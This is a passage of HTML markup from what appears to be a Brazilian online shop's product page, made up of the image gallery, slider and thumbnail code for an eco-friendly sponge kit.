//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34058392633650">
      <span class="visually-hidden">
        Abrir mídia 5 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-34058678927666"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--22165367324978__main-34058678927666"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-3.png?v=1685093279&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34058678927666">
      <span class="visually-hidden">
        Abrir mídia 6 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-34058689216818"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--22165367324978__main-34058689216818"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-4.png?v=1685093319&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34058689216818">
      <span class="visually-hidden">
        Abrir mídia 7 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-34058703175986"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--22165367324978__main-34058703175986"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/produto-kit-esponjas-vivernoronha-2.png?v=1685093377&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34058703175986">
      <span class="visually-hidden">
        Abrir mídia 8 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Deslizar para a esquerda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--22165367324978__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--22165367324978__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--22165367324978__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--22165367324978__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--22165367324978__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--22165367324978__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Deslizar para a direita"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--22165367324978__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Deslizar para a esquerda"
        aria-controls="GalleryThumbnails-template--22165367324978__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--22165367324978__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--22165367324978__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--22165367324978__main-34058392469810"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 1 no visualizador da galeria"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-1
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=416" alt="Kit Esponjas Ecológicas - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--22165367324978__main-34058392502578"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 2 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-2
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=416" alt="Kit Esponjas Ecológicas - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--22165367324978__main-34058392535346"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
